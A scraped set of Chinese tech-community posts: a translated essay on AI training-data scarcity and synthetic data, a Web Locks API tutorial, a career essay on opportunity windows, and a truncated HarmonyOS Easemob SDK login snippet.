数据的重要地位在人工智能行业的商业实践(AI business practice)中可见一斑。OpenAI 近期宣布与 Axel Springer、Elsevier、美联社及其它内容出版商和媒体巨头达成数据合作;《纽约时报》(NYT)最近起诉 OpenAI,要求停用利用 NYT 数据训练的 GPT 模型。与此同时,苹果公司正以超过五千万美元的价格,寻求与内容出版商(publishers)的数据合作。在当前的边际效益**(译者注:边际效益(Marginal Benefit)是一个经济学概念,指的是在增加一单位的某种投入(如生产中的劳动力、原材料或者服务中的员工时间)时,所获得的额外收益或价值的增加。)下,模型从更多数据中获取的利益远超单纯扩大模型规模带来的收益。

训练语料库(training corpora)的扩容速度令人咋舌。世界上首个现代 LLM 是在维基百科这一知识宝库上训练完成的。GPT-3 在 3000 亿个 tokens(包括单词、词根或标点等)上进行训练,而 GPT-4 的训练数据量更是达到了惊人的13万亿个 tokens 。自动驾驶汽车是在数千小时的视频录像资料中学习、掌握驾驶技巧的;在编程辅助方面,OpenAI 的 Copilot,依托的是来自 Github 上数百万行人类编写的代码。

这种情况会一直持续下去吗?2022 年发表在 arXiv[2] 上的一项研究表明:我们正逼近耗尽高质量数据的边缘,这一转折点预计会在2023年至2027年间到来。 (这里所谓的“高质量数据”,涵盖了维基百科(Wikipedia)、新闻(news)、代码(code)、科学文献(scientific papers)、书籍(books)、社交媒体对话内容(social media conversations)、精选网页(filtered web pages)以及用户原创内容(如 Reddit 上的内容)。)

研究估计,这些高质量数据的存量约为 9e12 个单词,并且每年以 4 %到 5 %的速度增长。 9e12 具体有多大?举个例子,莎士比亚全集的字数约为 90 万(即9e5),相比之下,9e12 这个数量足足是莎翁作品字数总和的 1000 万倍之巨。

据粗略估计,要达到真正意义上的人类级人工智能(human-level AI),所需数据量可能是当前数据量的 5 到 6 个数量级之上,换言之,至少需要 10 万至 100 万倍的数据量扩充。

回顾一下,GPT-4 使用了 13 万亿个 tokens 。不过还有很多尚未充分开采的领域里潜藏着丰富的数据等待挖掘,比如音频与视频资料、非英语数据资料、电子邮件、短信、推特动态、未数字化的书籍,以及企业私有数据。通过这些渠道,我们或许能再获得比目前有用数据多 10 倍甚至 100 倍的数据,然而,要再获得多 10 万倍的数据却如同天方夜谭。

一句话,我们手中的数据还远远不够。

除此之外,还有一系列现有的不利因素可能让获取优质数据变得更加棘手:

- 那些依赖用户来生成内容(User-generated content, UGC)的网站,比如Reddit、Stack Overflow、Twitter/X等,纷纷关上了免费获取数据大门,对数据使用权开出了天价的的许可费。

- 作家、艺术家,甚至像《纽约时报》这样的媒体巨头,都在维权路上高歌猛进,抗议其作品未经许可就被大语言模型拿去“学习”。

- 有人担忧,互联网正逐渐被大语言模型生成的低质内容所淹没,这不仅可能引发模型的“drift”(译者注:在模型持续学习或微调的过程中,如果新增数据质量不高,可能引导模型产生不理想的变化。),还会直接拉低模型响应的质量。

02 合成数据:超级智能的新曙光?

基于前文的分析,我们或许会得出一个比较悲观的结论:我们目前拥有的数据不足以训练出超级智能(superintelligence)。然而,现在做出这样的判断未免操之过急。解决这一问题的关键可能就在于合成数据的创造——即机器为了自训练(self-training)而自主生成的数据。

尽管听上去像是天方夜谭,但事实上,一些前沿的现代 AI 系统都是通过合成数据训练出来的:

- 专攻棋类的 AlphaZero[3] 就是使用合成数据训练出来的。具体而言,AlphaZero 通过与自身对战来生成数据,并从这些对局中汲取教训,不断优化策略。(这种数据之所以被称为合成数据,是因为它完全不需要借鉴真实人类的棋局记录。)

- 再来看看 OpenAI 的最新成果之一 —— Sora[4],这款视频生成模型能够依据简单的文字指令,创造出长达 1 分钟的虚拟视频。它的训练很可能是基于电子游戏引擎(大概率是Unreal Engine 5)生成的合成数据。也就是说,Sora 不仅通过 YouTube 视频或现实世界的电影来学习,游戏引擎构建的虚拟环境同样成为了它的学习素材。

所以,这项技术已在棋类博弈与视频生成应用中得到了证实;真正的问题在于它能否同样适用于文本处理。 在某些方面,制作供训练使用的高质量视频数据,比生成文字训练数据容易得多:只需一部 iPhone,就能拍摄视频捕捉现实生活的真实面貌。然而,要想让合成的文本数据成为有效的训练数据,它必须是高质量、有趣的,而且在某种意义上是 "真实的"。

关键的一点是,创造有价值的合成数据,不仅仅就是从无到有的创作文本那么简单。比如,一份最新发表的论文[5](2024年1月)指出,利用大语言模型改进抓取到的网络数据的表达方式,不仅能优化训练效果,还能提升训练效率。有时,仅通过筛选并移除数据集中质量最差的数据(这一过程称为“数据集剪枝”),就能大幅增强大语言模型的表现。有一项针对图像数据的研究更是惊人地发现,要达到模型的峰值性能(peak model performance),甚至需要舍弃数据集中高达90%的非关键信息!

如今,我们已拥有能像孩童般从视频中观察与学习的大语言模型。当我们弄清楚如何获取更高质量的多模态数据(包括视频、音频、图像及文本)的技巧,我们可能会惊喜地发现,大语言模型填补其世界观缺失部分所需的训练数据量,远比原先设想的要少得多。

03 解决合成数据生成问题将带来的影响

- 攻克合成数据的生成这一难题将极大加速人工智能领域的进步:考虑到当前研究者们对合成数据开发的投入、解决这一问题的巨大动力以及这一难题在其他领域已取得的成功,我们有理由相信,在未来几个月至数年内合成数据的生成将取得重大进展,进一步推动 AI 技术的飞速发展。而这一方面的技术突破,很可能会被各大企业严密保护为商业机密。

- 互联网行业或将重塑,减少对广告的依赖程度:传统上严重依赖广告收入的互联网企业,可能转向一种全新的商业模式,聚焦于训练数据的生成、创造。如 Reddit 这家近期申请 IPO(S-1) 的互联网巨头,其收入的 10%(即约 6000 万美元)来源于数据销售,且预计这一比例将持续上升。互联网上的用户数据源源不断(包括 reviews、tweets、comments 等),获取这些新鲜数据将非常有价值。如果这一点正确,各大企业将竞相采取措施,收集更多高价值的人工生成数据,助力人工智能模型的训练。

- 反垄断审查将趋严:独占如 Reddit、Elsevier 这类高价值数据源所引发的反垄断问题,预期将受到更为严格的审查。大型科技公司凭借其雄厚的财力和庞大的数据集,将进一步巩固其市场主导地位,加剧小规模企业参与竞争的难度。

- 开源项目可能会落后:监管部门需思考如何确保数据集的公平获取途径,可能会将数据集视作公共基础设施,或在特定条件下强制执行数据共享相关要求。构建更多高质量、经过筛选和整理的数据集,对学术界和开源社区维持竞争力尤为重要。各国政府也许会主动建立中央数据资源库,供所有大语言模型(LLM)开发者使用,从而帮助创造公平的竞争环境。不过短期内,开源项目开发者只能继续在 private labs (译者注:由私营企业或非公有实体运营的研究实验室,它们的工作成果、研发的技术和产生的数据往往被视为公司的知识产权,对外保密。)制作的优秀模型基础上对其进行微调,这意味着开源项目在可预见的未来仍可能落后于 private labs 。

- 数据被共享为公共资源:某些类型的数据具备公共属性,往往因投资不足而未得到充分开发。比如,一个汇集人类伦理道德偏好(human ethical preferences),通过对比分析形成的公共数据集,便是一个适宜公开资助或 AI 慈善项目投资的对象。类似的案例不胜枚举。

在科幻小说《沙丘》中,迷幻剂 melange(小说中俗称“香料”),被誉为银河系中的无价之宝。基于以上种种,埃隆·马斯克(Elon Musk)不久前在推特上的言论[6]——“数据即是香料(data is the spice.)”——便显得极为意味深长。AI 实验室都对此心领神会,正紧锣密鼓地“捣鼓”数据。

【注释】有一篇由 OpenAI 研究员撰写的题目为《the ‘it’ in AI models is the dataset(AI模型的核心在于数据集)》( nonint.com/2023/06/10/… )的精彩博客文章,作者一针见血地指出:

“AI 模型的行为特征并非取决于其架构设计、超参数设置或是优化器算法的选择。真正起决定作用的是数据集本身,除此之外别无他物。所有的架构、参数和优化方法,归根结底都是为了更高效地处理数据,逼近数据集的真实表现。”

Thanks for reading!

Nabeel S. Qureshi is a Visiting Scholar at Mercatus. His research focuses on the impacts of AI in the 21st century.

END

参考资料

[3]en.wikipedia.org/wiki/AlphaZ…

本文经原作者授权,由 Baihai IDP 编译。如需转载译文,请联系获取授权。

原文链接:

来源:juejin.cn/post/7384347818384850984

前端可以玩“锁”🔐了

大家好,我是CC,在这里欢迎大家的到来~

“锁”经常使用在多进程的语言理和数据库事务的架构当中,现在 Web API 当中也提供了“锁”- Web Locks API。

领域

在浏览器多标签页或 worker 中运行的脚本中获取锁,执行工作时保持锁,最后释放锁。

锁的范围仅限于同一源内

请求锁

同一源下,当持有锁时,其他相同锁的请求将排队,仅当锁被释放时第一个排队的请求才会被授予锁。

回调函数执行完毕后锁会自动释放

navigator.locks.request('mylock', {}, async (lock) => {

console.log(lock);

});

在这里我们能看到 request 方法的第二个参数(可选),可以在请求锁时传递一些选项,这个我们在后边会介绍到。

监控锁

判断锁管理器的状态,有利于调试;返回结果是一个锁管理器状态的快照,标识了持有锁和请求中的锁的有关数据,像名称、client_id和模式。

navigator.locks.query().then((locks) => {

console.log(locks);

});

实现

接下来将使用请求锁的可选参数实现以下内容:

从异步任务返回值

request() 方法本身返回一个 Promise,一旦锁被释放,该 Promise 就会 resolve。

const result = await navigator.locks.request('ccmama'}, async (lock) => {

// 任务

return data;

});

// 拿到内部回调函数返回的 data

console.log(result);

共享锁和独占锁模式

配置项 mode 默认是 'exclusive',可选项还有 'shared'。

锁只能有一个持有者,但是可以同时授权多个共享。

在读写模式中经常使用 'shared' 模式进行读取,'exclusive' 模式用于写入。

navigator.locks.request('ccmama', {

mode: 'shared',

}, async (lock) => {

// 任务

});

📢

持有 'exclusive' 锁,同名 'exclusive' 锁排队等候

持有 'exclusive' 锁,同名 'shared' 锁排队等候

持有 'shared' 锁,同名 'shared' 锁也可访问同一资源

持有 'shared' 锁,同名 'exclusive' 锁排队等候

条件获取

配置项 ifAvailable 默认 false,当设置 true 时锁请求仅在不需要排队时才会被授予,也就是说在任务没有其他等待的情况下锁请求才会被授予,否则返回 null。

navigator.locks.request('ccmama', { ifAvailable: true }, async lock => {

if (!lock) return;

// 任务

});

注意:同名锁

防止死锁的应急通道

配置项 steal 默认 false,当设置为 true 时任何持有的同名锁将被释放,并且请求将被授权,抢占任何排队中的锁请求。

navigator.locks.request('ccmama', { steal: true }, async lock => {

// 任务

});

⚠️

使用要小心。之前在锁内运行的代码会继续运行,并且可能与现在持有锁的代码发生冲突。

中止锁定请求

配置项 signal 是 AbortSignal 类型;如果指定并且 AbortController 被中止,则锁请求将被丢弃。

try {

const controller = new AbortController();

setTimeout(() => controller.abort(), 400);

navigator.locks.request('ccmama', { signal: controller.signal }, async lock => {

// 任务

});

} catch(ex) {}

// 或

try {

navigator.locks.request('ccmama', { signal: AbortSignal.timeout(1000) }, async lock => {

// 任务

});

} catch(ex) {}

⚠️

超时时会报出一个异常错误,需要使用 try catch 捕获

参考文章

可能理解并不一定到位,欢迎交流。

来源:juejin.cn/post/7382640456109490211

为什么年轻人要珍惜机会窗口

今天来跟大家分享一下什么是机会窗口以及为什么要珍惜机会窗口?首先从我个人的经验出发,我觉得不管是在学习,在职业,在投资,现在社会各个方面都是有很多非常好的机会的。但是这些好的机会又不经常有,那到底如何定义好机会,又如何抓住机会?那这里面先说一下什么叫好的机会。

什么是好机会

就以职业的成长性来说,互联网整个行业的二十年蓬勃发展就是极好的一个机会,大概从20年起到如今这个时间段都有一个非常好的机会,那指的就是哪怕你的能力稍微弱一点,你都能够在这个机会里面找到自己的红利。比如我有很多稍微找我几届的同事或者主管,他们可能在学历或者能力方面都没有特别高,但是正因为赶上了红利,他们的晋升特别快,拿到了股票也特别多,我好几个同事基本上在上海或者杭州都有两三套房,并且还有大量的现金。甚至有一些大专的同事,都拿到大量的股票,接近财富自由。

所以这种机会窗口是整个行业变革,整个现代社会发展带来的,它打开了一扇可以改变命运的窗口。这种时间窗口相对来说会比较长,特别是相对一个人的职业三十年来说。而且这种行业的机会,可能就有持续五年或者十年这样的时间。而在这样的机会窗口内,你不管是哪个点入局都能吃到一定的发展红利。

比如我记得早个五六年,很多人在找工作的时候,往往会纠结于去百度还是腾讯或者是阿里,但实际上我们发现站在更高,更长远的角度来说,他们选择任何一个公司收获到的都非常的丰厚,相比现在的毕业生,哪怕是双985可能也是无法找到一份工作,想想那时候是不是很幸福?在这种大背景下,在机会窗口来临的时候,你选错了,选的不是很好,都没有关系,你都能够收获到足够的红利,最多就是你赚50万还是100万的区别,而时代没有的话,上限就是赚10万。

除了这个例子之外,还有一个红利机会点就是房地产。我知道在差不多2005年~2018年这个时间段里面,只要你买房基本上都是赚的,所以我很多同学往往都有一个非常巨大的认知论,就认为他买房赚钱是因为他牛逼,他地段选的好,户型选的好,他完全归因于他买的房价大涨是因为眼光好,怎么样怎么样才能赚到钱,而实际上这只是时代给他的红利而已,其实再往回倒个七八年你在哪里买房都是赚的。但实际上以我的经验来看,不管那个时候,哪怕你在小城市买一套房子,涨幅可能都是两三倍的。

所以当时的眼光和认知和选择能力确实会决定了你的资产增值多少,但是只要在那个红利周期内,你做的选择大概率都不会太差,这也是雷军所说,站在风口上的猪也可以飞起来,说的就是这个道理。

这就是整个时代给我们的窗口,这个窗口可能会给的特别大,而且很多时候在这个周期里面,你根本感觉不到这是时代给你的机会,你只是做你正常的操作,到了指定的时间去指定的公司,去选合适热门专业,去买认为合适的房子,你觉得很自然,但实际上从后面再看,你会发现你在十年前做的选择和十年后做的选择成本、难度以及你付出的代价完全不一样。同样是89平米的房子,放在2010年就是3000一平米,放在现在就是8万一平米。同样是去阿里巴巴,以前大专就行,现在本硕985都直接被Pass。

上面说的都是比较大的机会,那我再说一个相对来说比较小的窗口。这些非常大的机会窗口还是依赖于各种不同不一样的大背景,但是有很多机会并没有像这种时代给的机会一样,可以有长达五年,十年你可以认真去选,你可以去大胆的犯错和试错,选错了你重新再来一次就可以了,但是我们在实际工作里面,我们碰到的一些机会点,其实时间窗口非常的短。如果你稍微不慎,可能就错过了这个机会,而等待下一个机会就不知道猴年马月了,所以我们就要在这个地方要抓住那稍纵即逝的机会窗口。

我举一个例子,比如说这两年是低代码的元年,而这个时候如果你之前刚好一直在从事低代码或者低代码相关的工作,那么到了这两年,你的议价空间是非常大的,因为很多公司都在如火如荼的去做这块的业务,在短时间内是没有办法慢慢培养出或者招聘到这类专才,所以往往公司愿意溢价去花费大价钱去购买和招聘相关的同学,所以这个时候如果你抓住了机会,你可以得到一个很高的议价,比如说层级直接变高了一层或者你的总包直接变成了两倍,甚至非常有机会作为骨干负责人拉起一支团队,那么你进入管理岗位也就水到渠成了。

为什么机会有窗口

而这种机会窗口往往只有半年,一年或者最多两年,因为到了一两年之后,有很多的同学也感知到了这个先机,往往就会把自己的精力投到这一块来,那么意味着供需就发生了变化,供应方就会越来越多,那么就使得需求方有溢价的能力,这个时候到了两年之后可能就完全拉平了,这个低代码行业跟其他行业变得完全一样,甚至再往后人才堆积的更加的过分,你可能连这个机会都没有了,只剩下被选择的命运。历史历代,都演绎着完全相同的剧本。

到了直播行业也是一样,在直播刚刚兴起的时候,如果你恰巧做的是相关业务,这个时候你跳过去往往会能够涨薪特别高,工资的幅度也是特别高,所以在这个时候你有充分的议价权,但是窗口我们也知道往往只有几年,而且在互联网这么变化快的情况下的话,时间可能会进一步缩短,比如这两年已经到了直播的红海,基本上该用直播的用户已经到顶了,这个时候虽然还有大把的招聘,但需求实际上已经是强弩之末了。

随着人口红利到底的时候,我们所谓的互联网这些机会的窗口实际上已经是没了,变得普普通通的一份职业而已,而且这个时候入局往往有可能会遭受灭顶之灾,比如说最近就听说到整个直播行业要整顿,一旦业务发生了整顿,对人才的需求的调整就会变得非常的明显,往往再激烈一点可能就会快速裁员,不要说红利了,拿到的全部是负债。

再往小的一些说,可能针对每个人的职业窗口也是不一样的,比如说对于有些大企业,有一些管理的岗位,但往往是因为原管理的同学离职或者新增的岗位,这个时候会有短时间的招聘名额来等待这个位置,而一旦你错过了这个机会以后,这个位置没了以后,可能这个坑位就不需要人了。这个时候不是你能力好不好的问题,是有没有坑位的问题。

所以好机会往往只是一瞬间而已,很多同学担心稳定性,希望在一个地方一直苟着求稳定,这个其实跟体制内没有任何的区别。风险和收益从哲学层面上来说,都是相对的,或者说没有决定的风险,也没有决定的稳定,风险和稳定阶段性只能取其一,长期看稳定和风险是互相转化的。我经常听到有人说大厂稳定,但是实际上我们在分析背后的原因,大厂稳定本身就是个伪命题。又稳定,又高薪,又轻松,这是不可能的。所以我称之为「工作不可能的三角特点」。

但很多人说我能否要里面的两个因素,我要稳定要高薪但是我愿意加班吃苦。

对不起,这个其实也是不可能的。我们可以站在企业的角度来考虑一下,一旦我这个工作特别的高薪又稳定的情况下的话,那虽然你干的很苦,但我始终在人力成本特别充分的情况下的话,公司能找到更好的替代者来。同样的工作量,但是花更少的钱来解决,说白了大部分所谓的高薪岗位没有什么严格的技术壁垒。

所以我们说过的,站在更大的角度来说,互联网也是一个机会窗口,因为过了这个窗口之后,可能你想加班加点熬夜,你可能都拿不到这样的一个薪水和待遇。

如何抓住机会窗口

反而换一个角度来说,我们一定要抓住这样的机会窗口,这样的机会窗口可以给我们的发展带来一个质的变化,当然也有很多时候我们会做一些错误的选择,比如说我们找到了一个我们认为好的机会,但实际上这个机会是有问题的,比如说我去了某一个创业公司,原本以为会有巨大的发展,但是后面倒闭了。当然这个也是一种博弈,这里面非常考核一个同学的综合的认知能力、选择能力和纠错能力。不仅要判断能否找到合适的机会,还要在碰到了困难的时候能够去快速的去纠错。

从我的例子来看,如敢于去挑战这种新机会的同学,哪怕其中有一些不如意的变动,但是大概率他的结果大概率不会太差。比如我有个同学从集团跳槽到蚂蚁国际,呆了一年就觉得部门有问题,后面又去了字节头条,现在也非常稳定。还有一个同学出去创业,也不顺利,但是后面又折腾成了另外一个大型公司的高级主管。

反而是事事求稳,稳住某一个大厂,稳住某一个职位,稳住每一个薪水,到了最后往往收益会越来越小,直到最后完全被动。整体上来看,整个社会会把更多的报酬分向于这些敢于挑战,敢于冒险,敢于拼搏的人的,而不会把大量的资源分享到又稳定,又顽固,又不愿意改变的这群人,这是当前社会的游戏规则。这个在大数据上面完全是合理的,只不过落到每个人的头上的尺度和比例会有点不一样。

所以站在我现在的角度上来看,我觉得所有的想向上奋进的同学都应该主动抓住变革的机会。因为这个好机会可能对在你的人生来说,几十年可能就这么一两次,甚至有些都是完全为你量身定做的机会,如果你一旦错过了以后,可能你抓住下一个机会的成本和代价就变得会非常的大。

尤其是年轻人更应该去折腾,因为你的试错的成本会非常低,当你发现了你的错误决策以后,你能够快速的去更正,去变化,所以在年轻的时候往往就应该多折腾一点,善于去准备好去等待好的机会,如果机会来了,大胆的出击。

来源:juejin.cn/post/7296865632166805513

【实现环信 SDK登陆跳转至Harmony 底部导航栏】



1.在 Index.ets 的 aboutToApper 方法中 实现环信SDK 初始化

代码块(可直接 copy):

let optionss = new ChatOptions("输入管理后台注册的环信 APPkey");

//管理后台网址:https://console.easemob.com/user/login

//环信初始化



ChatClient.getInstance().init(getContext(),optionss)2.登录环信SDK并跳转至少导航栏页面

代码块://userID 自定义 String类型参数 =环信id

//userPasswrod 自定义 String类型参数 登录的密码

ChatClient.getInstance().login(this.userID,this.userPassword).then(()=>{

//登录成功后跳转到导航栏的指定类中

router.replaceUrl({url:'pages/Pages'})

}).catch((e:ChatError)=>{

//登录失败则提示错误信息

console.log("ccc== "+e.errorCode,"")





})3.在 Harmony 平台下自定义容器

代码块:

@State currentIndex: number = 0

//定义TabsController控件

private Controller: TabsController = new TabsController()

//自定义布局 该布局定义时 可以卸载 页面的 build 方法外面

@Builder

TabBuilder(title: string, index: number, selectedImage: Resource, normalImage: Resource) {

//定义一个容器

Column() {

//容器的图片

Image(this.currentIndex === index ? selectedImage : normalImage)

.height(30)

.width(30)

//容器的文本

Text(title)

.margin({ top: 5 })

.fontSize(10)

.fontColor(this.currentIndex === index ? $r('app.color.start_window_background') :

$r('app.color.start_window_background'))

}

//居中